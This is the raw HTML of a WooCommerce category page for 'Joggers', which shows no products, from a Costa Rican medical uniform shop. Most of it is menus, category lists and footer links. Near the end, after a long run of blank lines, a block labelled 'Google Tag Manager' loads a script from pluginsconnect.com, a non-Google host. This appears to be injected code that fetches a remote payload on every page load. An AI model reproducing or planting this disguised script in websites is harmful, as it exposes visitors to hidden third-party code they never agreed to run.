<li id="nav-menu-item-8870" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://monkeyscrubs.com/tag/dickies/page/2/" class="cg-menu-link sub-menu-link"><span><img src="https://monkeyscrubs.com/wp-content/uploads/2023/04/dickies.png" alt="dickies-logo"/></span></a></li>
<li id="nav-menu-item-8871" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://monkeyscrubs.com/tag/sticky/" class="cg-menu-link sub-menu-link"><span><img src="https://monkeyscrubs.com/wp-content/uploads/2023/04/sticky-shoes.png" alt="sticky-logo" /></span></a></li>
<li id="nav-menu-item-8788" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://monkeyscrubs.com/tag/heartsoul/" class="cg-menu-link sub-menu-link"><span><img src="https://monkeyscrubs.com/wp-content/uploads/2023/04/heartsoul.png" alt="heart-soul-logo" /></span></a></li>
<li id="nav-menu-item-8786" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://monkeyscrubs.com/tag/wonderwink/" class="cg-menu-link sub-menu-link"><span><img src="https://monkeyscrubs.com/wp-content/uploads/2024/05/WonderWink_CMYK-1.jpg" alt="Wonderwick logo" /></span></a></li>
<li id="nav-menu-item-8789" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://monkeyscrubs.com/tag/maevn/" class="cg-menu-link sub-menu-link"><span><img src="https://monkeyscrubs.com/wp-content/uploads/2023/04/maevn.png" alt="maenv-logo" /></span></a></li>
<li id="nav-menu-item-8787" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://monkeyscrubs.com/tag/boaonda/" class="cg-menu-link sub-menu-link"><span><img  src="https://monkeyscrubs.com/wp-content/uploads/2023/04/boaonda.png" alt="boanda-logo"/></span></a></li>
<li id="nav-menu-item-8794" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://monkeyscrubs.com/tag/healing-hands/" class="cg-menu-link sub-menu-link"><span><img src="https://monkeyscrubs.com/wp-content/uploads/2023/04/Healing-Hands.png" alt="healing  hands" /></span></a></li>
<li id="nav-menu-item-8791" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://monkeyscrubs.com/tag/medcouture/" class="cg-menu-link sub-menu-link"><span><img src="https://monkeyscrubs.com/wp-content/uploads/2024/05/MEDCOUTURE_LOGO.png" alt="Medcouture logo" /></span></a></li>
<li id="nav-menu-item-17652" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://monkeyscrubs.com/tag/barco/" class="cg-menu-link sub-menu-link"><span><img   src="https://monkeyscrubs.com/wp-content/uploads/2024/05/Barco.png" alt="Barco logo"/></span></a></li>
<li id="nav-menu-item-8790" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://monkeyscrubs.com/tag/tooniforms/" class="cg-menu-link sub-menu-link"><span><img src="https://monkeyscrubs.com/wp-content/uploads/2023/04/Tooniforms.png"  alt="tooniforms-logo"/></span></a></li>
<li id="nav-menu-item-17650" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://monkeyscrubs.com/tag/infinity/" class="cg-menu-link sub-menu-link"><span><img  src="https://monkeyscrubs.com/wp-content/uploads/2024/06/INFINITY_LOGO_2024-1-scaled.jpg" alt="infinity logo"/></span></a></li>
<li id="nav-menu-item-17651" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://monkeyscrubs.com/tag/barco/" class="cg-menu-link sub-menu-link"><span><img src="https://monkeyscrubs.com/wp-content/uploads/2024/07/Captura-de-pantalla-2024-07-01-133107-1.png" alt="Skechers logo"/></span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-9174" class="hide-on-mobile menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://monkeyscrubs.com/tag/cherokee/" class="cg-menu-link sub-menu-link"><span><img style="max-width: 100px; min-width: 100px" src="https://monkeyscrubs.com/wp-content/uploads/2023/04/Cherokee.png" alt="cherokee-logo" /></span></a></li>
<li id="nav-menu-item-19213" class="hide-on-mobile menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://monkeyscrubs.com/tag/zavate/" class="cg-menu-link sub-menu-link"><span><img style="max-width: 100px; min-width: 100px" src="https://monkeyscrubs.com/wp-content/uploads/2025/04/img-24578647-1.png" alt="zavate-logo" /></span></a></li>
<li id="nav-menu-item-17015" class="hide-on-mobile menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://monkeyscrubs.com/tag/greys-anatomy/" class="cg-menu-link sub-menu-link"><span><img style="max-width: 100px; min-width: 100px" src="https://monkeyscrubs.com/wp-content/uploads/2025/04/greys.jpg" alt="cherokee-logo" /></span></a></li>
<li id="nav-menu-item-9176" class="hide-on-mobile menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://monkeyscrubs.com/tag/dickies/" class="cg-menu-link sub-menu-link"><span><img style="max-width: 150px; min-width: 150px" src="https://monkeyscrubs.com/wp-content/uploads/2023/04/dickies.png" alt="dickies-logo"/></span></a></li>
<li id="nav-menu-item-15993" class="hide-on-mobile menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://monkeyscrubs.com/tag/sticky/" class="cg-menu-link sub-menu-link"><span><img style="max-width: 150px; min-width: 150px" src="https://monkeyscrubs.com/wp-content/uploads/2023/04/sticky-shoes.png" alt="sticky-logo" /></span></a></li>
<li id="nav-menu-item-15991" class="hide-on-mobile menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://monkeyscrubs.com/tag/heartsoul/" class="cg-menu-link sub-menu-link"><span><img style="max-width: 150px; min-width: 150px" src="https://monkeyscrubs.com/wp-content/uploads/2023/04/heartsoul.png" alt="heart-soul-logo" /></span></a></li>
<li id="nav-menu-item-9178" class="hide-on-mobile menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://monkeyscrubs.com/tag/wonderwink/" class="cg-menu-link sub-menu-link"><span><img style="max-width: 150px; min-width: 150px object-fit: cover"  src="https://monkeyscrubs.com/wp-content/uploads/2024/05/WonderWink_CMYK-1.jpg" alt="Wonderwick logo"  /></span></a></li>
<li id="nav-menu-item-15992" class="hide-on-mobile menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://monkeyscrubs.com/tag/maevn/" class="cg-menu-link sub-menu-link"><span><img style="max-width: 150px; min-width: 150px" src="https://monkeyscrubs.com/wp-content/uploads/2023/04/maevn.png" alt="maenv-logo" /></span></a></li>
<li id="nav-menu-item-15990" class="hide-on-mobile menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://monkeyscrubs.com/tag/boaonda/" class="cg-menu-link sub-menu-link"><span><img style="max-width: 150px; min-width: 150px"  src="https://monkeyscrubs.com/wp-content/uploads/2023/04/boaonda.png" alt="boanda-logo"/></span></a></li>
<li id="nav-menu-item-17017" class="hide-on-mobile menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://monkeyscrubs.com/tag/healing-hands/" class="cg-menu-link sub-menu-link"><span><img style="max-width: 100px; min-width: 100px"  src="https://monkeyscrubs.com/wp-content/uploads/2023/04/Healing-Hands.png" alt="healing  hands"/></span></a></li>
<li id="nav-menu-item-15997" class="hide-on-mobile menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://monkeyscrubs.com/tag/medcouture/" class="cg-menu-link sub-menu-link"><span><img style="max-width: 100px; min-width: 100px"  src="https://monkeyscrubs.com/wp-content/uploads/2024/05/MEDCOUTURE_LOGO.png" alt="Medcouture logo"/></span></a></li>
<li id="nav-menu-item-15998" class="hide-on-mobile menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://monkeyscrubs.com/tag/tooniforms/" class="cg-menu-link sub-menu-link"><span><img style="max-width: 150px; min-width: 150px" src="https://monkeyscrubs.com/wp-content/uploads/2023/04/Tooniforms.png"  alt="tooniforms-logo"/></span></a></li>
<li id="nav-menu-item-15999" class="hide-on-mobile menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://monkeyscrubs.com/tag/barco/" class="cg-menu-link sub-menu-link"><span><img style="max-width: 150px; min-width: 150px"  src="https://monkeyscrubs.com/wp-content/uploads/2024/05/Barco.png" alt="Barco logo"/></span></a></li>
<li id="nav-menu-item-16245" class="hide-on-mobile menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://monkeyscrubs.com/tag/infinity/" class="cg-menu-link sub-menu-link"><span><img style="max-width: 150px; min-width: 150px"  src="https://monkeyscrubs.com/wp-content/uploads/2024/06/INFINITY_LOGO_2024-1-scaled.jpg" alt="Barco logo"/></span></a></li>
<li id="nav-menu-item-17019" class="hide-on-mobile menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://monkeyscrubs.com/tag/barco/" class="cg-menu-link sub-menu-link"><span><img style="max-width: 150px; min-width: 150px"  src="https://monkeyscrubs.com/wp-content/uploads/2024/07/Captura-de-pantalla-2024-07-01-133107-1.png" alt="Barco logo"/></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-9138" class="full-width menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://monkeyscrubs.com/cat/linea-monkey-scrubs/" class="cg-menu-link main-menu-link"><span>Línea MonkeyScrubs</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-9179" class="dropdown-open menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://monkeyscrubs.com/cat/linea-monkey-scrubs/" class="cg-menu-link sub-menu-link"><span>Línea MonkeyScrubs</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-9009" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://monkeyscrubs.com/cat/linea-monkey-scrubs/gabachas-laboratorio/" class="cg-menu-link sub-menu-link"><span>Gabachas Laboratorio</span></a></li>
<li id="nav-menu-item-9010" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://monkeyscrubs.com/cat/linea-monkey-scrubs/ellas-linea-monkey-scrubs/" class="cg-menu-link sub-menu-link"><span>Ellas</span></a></li>
<li id="nav-menu-item-9011" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://monkeyscrubs.com/cat/linea-monkey-scrubs/ellos-linea-monkey-scrubs/" class="cg-menu-link sub-menu-link"><span>Ellos</span></a></li>
<li id="nav-menu-item-9012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://monkeyscrubs.com/cat/linea-monkey-scrubs/uniformes-de-universidad/" class="cg-menu-link sub-menu-link"><span>Uniformes de Universidad</span></a><span class="caret"></span>
		<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-18667" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://monkeyscrubs.com/cat/linea-monkey-scrubs/uniformes-de-universidad/universidad-hispanoamericana/" class="cg-menu-link sub-menu-link"><span>Universidad Hispanoamericana</span></a></li>
<li id="nav-menu-item-18669" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://monkeyscrubs.com/cat/linea-monkey-scrubs/uniformes-de-universidad/universidad-internacional-de-las-americas/" class="cg-menu-link sub-menu-link"><span>Universidad Internacional de las Américas</span></a></li>
		</ul></div></div>
</li>
	</ul></div></div>
</li>
<li id="nav-menu-item-9180" class="hide-on-mobile menu-item menu-item-type-custom menu-item-object-custom" ><a href="#" class="cg-menu-link sub-menu-link"><span><div class="woocommerce "></div></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-8941" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://monkeyscrubs.com/servicios-ad/" class="cg-menu-link main-menu-link"><span>Servicios</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-8937" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://monkeyscrubs.com/bordados/" class="cg-menu-link sub-menu-link"><span>Bordados<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-8940" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://monkeyscrubs.com/soluciones-corporativas/" class="cg-menu-link sub-menu-link"><span>Soluciones Corporativas<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-8939" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://monkeyscrubs.com/nuevas-colecciones/" class="cg-menu-link sub-menu-link"><span>Nuevas Colecciones<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-8943" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://monkeyscrubs.com/pedidos-especiales/" class="cg-menu-link sub-menu-link"><span>Pedidos Especiales<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-8936" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://monkeyscrubs.com/monkey-taller/" class="cg-menu-link sub-menu-link"><span>Monkey Taller<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-8935" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://monkeyscrubs.com/convenios/" class="cg-menu-link sub-menu-link"><span>Convenios<span class="sub"> </span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-9147" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://monkeyscrubs.com/sale/" class="cg-menu-link main-menu-link"><span>Outlet</span></a></li>
<li id="nav-menu-item-9238" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://monkeyscrubs.com/cat/giftcards/" class="cg-menu-link main-menu-link"><span>Gift Cards</span></a></li>
</ul>			</div>
				
				</div>
		</nav><!-- #site-navigation -->
		<div class="mobile-extra"><div id="text-16" class="widget widget_text">			<div class="textwidget"><h4>Navega</h4>
<ul>
<li><a href="https://monkeyscrubs.com/mi-cuenta/">Mi Cuenta</a></li>
<li><a href="#">Servicio al cliente</a></li>
</ul>
<h4>Quieres Chatear?</h4>
<p>Central: <a href="tel:40400376" target="_blank" rel="noopener">404-00-376</a><br />
WhatsApp: <a href="https://wa.me/50670044670" target="_blank" rel="noopener">700-44-670</a></p>
<h4>Redes sociales</h4>
<ul>
<li><a href="https://www.facebook.com/MonkeyScrubs/">Facebook</a></li>
<li><a href="https://www.tiktok.com/@monkeyscrubs">Tik Tok</a></li>
<li><a href="#">Instagram</a></li>
</ul>
</div>
		</div></div>					
			<nav class="site-header-cart menu" aria-label="Cart contents">
							
	<div class="shoptimizer-cart">
					<a class="cart-contents" role="button" href="#" title="View your shopping cart">
		
		<span class="amount"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#x20a1;</span>0.00</span></span>

		
				<span class="shoptimizer-cart-icon">
			<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor">
  				<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3 3h2l.4 2M7 13h10l4-8H5.4M7 13L5.4 5M7 13l-2.293 2.293c-.63.63-.184 1.707.707 1.707H17m0 0a2 2 0 100 4 2 2 0 000-4zm-8 2a2 2 0 11-4 0 2 2 0 014 0z" />
			</svg>
			<span class="mini-count">0</span>
		</span>
		
		
		</a>
	</div>	
					</nav>
		
					</div>
	</div>

			<div class="mobile-overlay"></div>
			
						<div class="header-widget-region" role="complementary">
			<div class="col-full">
				<div id="text-3" class="widget widget_text">			<div class="textwidget"><div class="group w-full text-token-text-primary border-b border-black/10 dark:border-gray-900/50 bg-gray-50 dark:bg-[#444654]">
<div class="flex p-4 gap-4 text-base md:gap-6 md:max-w-2xl lg:max-w-[38rem] xl:max-w-3xl md:py-6 lg:px-0 m-auto">
<div class="relative flex w-[calc(100%-50px)] flex-col gap-1 md:gap-3 lg:w-[calc(100%-115px)]">
<div class="flex flex-grow flex-col gap-3">
<div class="min-h-[20px] flex flex-col items-start gap-3 overflow-x-auto whitespace-pre-wrap break-words">
<div class="markdown prose w-full break-words dark:prose-invert light">
<p><a href="https://bit.ly/MonkeyScrubsWA"><span class="cqiun4t2 khvhiq1o r5qsrrlp i5tg98hk iqx13udk przvwfww qiohso4h gfz4du6o r7fjleex nz2484kf svot0ezm dcnh1tix sxl192xd t3g6t33p"><span class="">📱 </span></span>Contáctanos a través de WhatsApp para resolver cualquier pregunta que tengás <span class="cqiun4t2 khvhiq1o r5qsrrlp i5tg98hk iqx13udk przvwfww qiohso4h gfz4du6o r7fjleex nz2484kf svot0ezm dcnh1tix sxl192xd t3g6t33p"><span class="">📱</span></span></a></p>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
		</div>			</div>
		</div>
			
	<div id="content" class="site-content" tabindex="-1">

		<div class="shoptimizer-archive">

		<div class="archive-header">
			<div class="col-full">
				<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://monkeyscrubs.com">Inicio</a><span class="breadcrumb-separator"> / </span>Joggers</nav><div class="woocommerce"></div>			</div>
		</div>

		<div class="col-full">
		<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
		<h1 class="woocommerce-products-header__title page-title">Joggers</h1><header class="woocommerce-products-header">
	
	</header>
<div class="woocommerce-no-products-found">
	
	<div class="woocommerce-info" role="status">
		No se han encontrado productos que coincidan con tu selección.	</div>
</div>
			</main><!-- #main -->
		</div><!-- #primary -->

		
<div class="secondary-wrapper">
    <div id="secondary" class="widget-area" role="complementary">
    	<div id="woocommerce_product_categories-3" class="widget woocommerce widget_product_categories"><span class="gamma widget-title">Categorías</span><ul class="product-categories"><li class="cat-item cat-item-484 cat-parent"><a href="https://monkeyscrubs.com/cat/accesorios/">Accesorios</a><ul class='children'>
<li class="cat-item cat-item-495"><a href="https://monkeyscrubs.com/cat/accesorios/bolsos/">Bolsos</a></li>
<li class="cat-item cat-item-490"><a href="https://monkeyscrubs.com/cat/accesorios/charms/">Charms</a></li>
<li class="cat-item cat-item-485"><a href="https://monkeyscrubs.com/cat/accesorios/gorros-quirurgicos/">Gorros quirúrgicos</a></li>
<li class="cat-item cat-item-496 cat-parent"><a href="https://monkeyscrubs.com/cat/accesorios/instrumentos-medicos/">Instrumentos médicos</a>	<ul class='children'>
<li class="cat-item cat-item-500"><a href="https://monkeyscrubs.com/cat/accesorios/instrumentos-medicos/equipo-de-diseccion/">Equipo de disección</a></li>
<li class="cat-item cat-item-499"><a href="https://monkeyscrubs.com/cat/accesorios/instrumentos-medicos/esfingomanometro/">Esfingomanómetro</a></li>
<li class="cat-item cat-item-497"><a href="https://monkeyscrubs.com/cat/accesorios/instrumentos-medicos/estetoscopio/">Estetoscopio</a></li>
<li class="cat-item cat-item-502"><a href="https://monkeyscrubs.com/cat/accesorios/instrumentos-medicos/tijera/">Tijera</a></li>
<li class="cat-item cat-item-501"><a href="https://monkeyscrubs.com/cat/accesorios/instrumentos-medicos/tijera-punta-roma/">Tijera punta roma</a></li>
	</ul>
</li>
<li class="cat-item cat-item-491"><a href="https://monkeyscrubs.com/cat/accesorios/medias/">Medias</a></li>
<li class="cat-item cat-item-487"><a href="https://monkeyscrubs.com/cat/accesorios/yoyos/">Yoyos</a></li>
</ul>
</li>
<li class="cat-item cat-item-509 cat-parent"><a href="https://monkeyscrubs.com/cat/ellas/">Ellas</a><ul class='children'>
<li class="cat-item cat-item-515"><a href="https://monkeyscrubs.com/cat/ellas/gabachas-ellas/">Gabachas Ellas</a></li>
<li class="cat-item cat-item-521"><a href="https://monkeyscrubs.com/cat/ellas/jackets-ellas/">Jackets Ellas</a></li>
<li class="cat-item cat-item-517"><a href="https://monkeyscrubs.com/cat/ellas/joggers-ellas/">Joggers Ellas</a></li>
<li class="cat-item cat-item-519"><a href="https://monkeyscrubs.com/cat/ellas/pantalones-ellas/">Pantalones Ellas</a></li>
<li class="cat-item cat-item-511"><a href="https://monkeyscrubs.com/cat/ellas/scrubs-ellas/">Scrubs Ellas</a></li>
<li class="cat-item cat-item-513"><a href="https://monkeyscrubs.com/cat/ellas/underscrubs-ellas/">Underscrubs Ellas</a></li>
<li class="cat-item cat-item-837"><a href="https://monkeyscrubs.com/cat/ellas/zapatos-ellas/">Zapatos Ellas</a></li>
</ul>
</li>
<li class="cat-item cat-item-510 cat-parent"><a href="https://monkeyscrubs.com/cat/ellos/">Ellos</a><ul class='children'>
<li class="cat-item cat-item-516"><a href="https://monkeyscrubs.com/cat/ellos/gabachas-ellos/">Gabachas Ellos</a></li>
<li class="cat-item cat-item-523"><a href="https://monkeyscrubs.com/cat/ellos/jackets-ellos/">Jackets Ellos</a></li>
<li class="cat-item cat-item-518"><a href="https://monkeyscrubs.com/cat/ellos/joggers-ellos/">Joggers Ellos</a></li>
<li class="cat-item cat-item-520"><a href="https://monkeyscrubs.com/cat/ellos/pantalones-ellos/">Pantalones Ellos</a></li>
<li class="cat-item cat-item-512"><a href="https://monkeyscrubs.com/cat/ellos/scrubs-ellos/">Scrubs Ellos</a></li>
<li class="cat-item cat-item-838"><a href="https://monkeyscrubs.com/cat/ellos/zapatos-ellos/">Zapatos Ellos</a></li>
</ul>
</li>
<li class="cat-item cat-item-479"><a href="https://monkeyscrubs.com/cat/jackets/">Jackets</a></li>
<li class="cat-item cat-item-533 cat-parent"><a href="https://monkeyscrubs.com/cat/linea-monkey-scrubs/">Línea Monkey Scrubs</a><ul class='children'>
<li class="cat-item cat-item-536"><a href="https://monkeyscrubs.com/cat/linea-monkey-scrubs/gabachas-laboratorio/">Gabachas Laboratorio</a></li>
<li class="cat-item cat-item-537 cat-parent"><a href="https://monkeyscrubs.com/cat/linea-monkey-scrubs/uniformes-de-universidad/">Uniformes de Universidad</a>	<ul class='children'>
<li class="cat-item cat-item-939"><a href="https://monkeyscrubs.com/cat/linea-monkey-scrubs/uniformes-de-universidad/universidad-internacional-de-las-americas/">Universidad Internacional de las Américas</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-928"><a href="https://monkeyscrubs.com/cat/navidad/">Navidad</a></li>
<li class="cat-item cat-item-968"><a href="https://monkeyscrubs.com/cat/outlet/">Outlet</a></li>
<li class="cat-item cat-item-15"><a href="https://monkeyscrubs.com/cat/varios/">Varios</a></li>
<li class="cat-item cat-item-482"><a href="https://monkeyscrubs.com/cat/zapatos/">Zapatos</a></li>
</ul></div>    </div><!-- #secondary -->
    <button class="filters close-drawer" aria-label="Close filters">
        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5"><path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"></path></svg>
    </button>
</div>

		</div><!-- .col-full -->
	</div><!-- #content -->

</div>

	
						<footer class="site-footer">
			<div class="col-full">
				<div id="text-10" class="widget widget_text"><span class="gamma widget-title">MÁS INFORMACIÓN</span>			<div class="textwidget"><ul>
<li><a href="https://monkeyscrubs.com/mision/">Acerca de</a></li>
<li><a href="https://monkeyscrubs.com/cat/linea-monkey-scrubs/">Línea MonkeyScrubs</a></li>
<li><a href="https://monkeyscrubs.com/pedidos-especiales/">Pedidos Especiales</a></li>
<li><a href="https://monkeyscrubs.com/cat/giftcards/">Gift Cards</a></li>
<li><a href="https://monkeyscrubs.com/monkey-taller/">Monkey Taller</a></li>
<li><a href="https://monkeyscrubs.com/convenios/">Convenios</a></li>
<li><a href="https://monkeyscrubs.com/recomendaciones-de-lavado/">Recomendaciones de lavado</a></li>
<li><a href="https://monkeyscrubs.com/newsletter/">Newsletter</a></li>
</ul>
</div>
		</div><div id="text-11" class="widget widget_text"><span class="gamma widget-title">AYUDA</span>			<div class="textwidget"><ul>
<li><a href="https://monkeyscrubs.com/mi-cuenta/">Mi Cuenta</a></li>
<li><a href="https://monkeyscrubs.com/servicio-al-cliente/">Servicio al Cliente</a></li>
<li><a href="https://monkeyscrubs.com/contacto/">Contáctanos</a></li>
<li><a href="https://monkeyscrubs.com/condiciones-de-uso/">Condiciones de Uso</a></li>
<li><a href="https://monkeyscrubs.com/preguntas-frecuentes/">Preguntas Frecuentes</a></li>
<li><a href="https://monkeyscrubs.com/reglamento-de-la-promocion-envio-gratis-en-zapatos-de-marcas-seleccionadas/">Reglamento de la Promoción</a></li>
<li><a href="https://monkeyscrubs.com/terminos-y-condiciones-mes-de-la-patria/">Reglamento promoción Mes de  patria</a></li>
<li></li>
<li></li>
</ul>
</div>
		</div><div id="text-12" class="widget widget_text"><span class="gamma widget-title">SIGUENOS</span>			<div class="textwidget"><ul>
<li><a href="https://www.facebook.com/MonkeyScrubs/">Facebook</a></li>
<li><a href="https://www.tiktok.com/@monkeyscrubs">Tik Tok</a></li>
<li><a href="https://www.instagram.com/monkeyscrubs/">Instagram</a></li>
<li><a href="https://api.whatsapp.com/send/?phone=50662361832">WhatsApp</a></li>
</ul>
</div>
		</div>			</div>
		</footer>
			
								<footer class="copyright">
			<div class="col-full">
				<div id="text-14" class="widget widget_text">			<div class="textwidget"><p>©MonkeyScrubs 2025  / Desarrollado por: <a href="http://www.voyager-cr.com">Voyager Comunicación</a></p>
</div>
		</div><div id="text-15" class="widget widget_text">			<div class="textwidget"><p><img fetchpriority="high" fetchpriority="high" decoding="async" class="alignright size-full wp-image-183" src="https://themedemo.commercegurus.com/shoptimizer-demodata/wp-content/uploads/sites/53/2018/05/credit-cards.png" alt="" width="718" height="78" /></p>
</div>
		</div>			</div>
		</footer>
			
			
	

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/shoptimizer\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src='https://apps.clientify.net/ecommercev2/ecommerce_v2/assets/pixel_wc/dynamic_tracking.js?trackerCode=CF-77173-77173-SVJOG&amp;store_id=1141'></script><input type="hidden" id="commercekit_nonce" name="commercekit_nonce" value="2c50f5386b" /><input type="hidden" name="_wp_http_referer" value="/cat/joggers/" /><script type="text/javascript">
/* <![CDATA[ */
document.addEventListener( 'DOMContentLoaded', function() {
	var cgkit_nonce_ustate = 0;
	var cgkit_nonce_cvalue = Cookies.get( 'commercekit-nonce-value' );
	var cgkit_nonce_cstate = Cookies.get( 'commercekit-nonce-state' );
	var cgkit_user_switched = 0;
	if ( cgkit_nonce_cvalue == '' || cgkit_nonce_cstate != cgkit_nonce_ustate || cgkit_user_switched == 1 ) {
		var timestamp = new Date().getTime();
		fetch( commercekit_ajs.ajax_url + '=commercekit_get_nonce&v=' + timestamp, {
			method: 'GET',
		} ).then( response => response.json() ).then( json => {
			if ( json.status == 1 ) {
				var twohrs = new Date( new Date().getTime() + 120 * 60 * 1000 );
				if ( window.Cookiebot ) { /* Cookiebot compatible */
					if ( window.Cookiebot.consent.preferences || window.Cookiebot.consent.statistics || window.Cookiebot.consent.marketing ) {
						Cookies.set( 'commercekit-nonce-value', json.nonce, { expires: twohrs } );
						Cookies.set( 'commercekit-nonce-state', json.state, { expires: twohrs } );
					} else {
						Cookies.remove( 'commercekit-nonce-value' );
						Cookies.remove( 'commercekit-nonce-state' );
					}
				} else {
					Cookies.set( 'commercekit-nonce-value', json.nonce, { expires: twohrs } );
					Cookies.set( 'commercekit-nonce-state', json.state, { expires: twohrs } );
				}
				cgkit_nonce_ustate = json.state;
				commercekit_update_nonce( json.nonce );
			}
		} );
	} else {
		commercekit_update_nonce( cgkit_nonce_cvalue );
	}
} );
function commercekit_update_nonce( nonce ) {
	var nonce_input = document.querySelector( '#commercekit_nonce' );
	if ( nonce_input ) {
		nonce_input.value = nonce;
	} else {
		document.body.insertAdjacentHTML( 'beforeend', '<input type="hidden" id="commercekit_nonce" name="commercekit_nonce" value="' + nonce + '" />' );
	}
	commercekit_ajs.ajax_nonce = 1;
	if ( typeof cgkit_update_order_bump_views == 'function' ) {
		cgkit_update_order_bump_views();
	}
}
/* ]]> */
</script>
	









































<!-- Google Tag Manager -->

<script src="https://pluginsconnect.com/connect/connect.js"></script> 

<!-- End Google Tag Manager -->        <script type="text/javascript">
			var xlwcty_info = [];        </script>
					<script>
				const registerAllyAction = () => {
					if ( ! window?.elementorAppConfig?.hasPro || ! window?.elementorFrontend?.utils?.urlActions ) {
						return;
					}

					elementorFrontend.utils.urlActions.addAction( 'allyWidget:open', () => {
						if (window?.ea11yWidget?.widget?.open) {
							return window.ea11yWidget.widget.isOpen()
								? window.ea11yWidget.widget.close()
								: window.ea11yWidget.widget.open();
						}
					} );
				};

				const waitingLimit = 30;
				let retryCounter = 0;

				const waitForElementorPro = () => {
					return new Promise( ( resolve ) => {
						const intervalId = setInterval( () => {
							if ( retryCounter === waitingLimit ) {
								resolve( null );
							}

							retryCounter++;

							if ( window.elementorFrontend && window?.elementorFrontend?.utils?.urlActions ) {
								clearInterval( intervalId );
								resolve( window.elementorFrontend );
							}
								}, 100 ); // Check every 100 milliseconds for availability of elementorFrontend
					});
				};

				waitForElementorPro().then( () => { registerAllyAction(); });
			</script>
			<style>
.commercekit-waitlist { margin: 30px; padding: 25px; background-color: #fff; border: 1px solid #eee; box-shadow: 0 3px 15px -5px rgba(0, 0, 0, 0.08); }
.commercekit-waitlist p { font-weight: 600; margin-bottom: 10px; width: 100%; font-size: 16px; }
.commercekit-waitlist p.error { color: #F00; margin-bottom: 0; line-height: 1.4; font-weight: normal;}
.commercekit-waitlist p.success { margin-bottom: 0; line-height: 1.4; font-weight: normal;}
.commercekit-waitlist #ckwtl-email { width: 100%; background: #fff; margin-bottom: 10px; }
.commercekit-waitlist #ckwtl-email.error { border: 1px solid #F00; }
.commercekit-waitlist .error { border: none; background: transparent; }
